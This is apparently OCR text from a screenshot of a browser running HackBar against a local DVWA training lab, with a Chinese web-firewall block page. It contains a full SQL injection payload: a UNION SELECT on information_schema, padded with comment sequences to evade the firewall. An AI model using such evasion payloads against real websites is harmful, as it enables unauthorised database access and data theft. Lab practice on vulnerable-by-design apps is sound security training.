 192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union /*//--/*/ select 1,group_concat(schema_name) from inform
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
如何解决：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union /*//--/*/ select 1,group_concat(schema_name) from information_schema.  /*//--/*/ schemata --+&Submit=Submit
Split URL